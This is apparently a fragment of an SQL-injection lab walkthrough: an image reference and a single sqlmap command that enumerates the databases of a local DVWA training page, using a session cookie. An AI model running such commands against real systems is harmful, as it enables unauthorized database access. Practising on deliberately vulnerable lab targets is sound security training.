 sqlmap.py "http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=keuqaijadcudeooggiv3ch4gom;security=low" --batch -dbs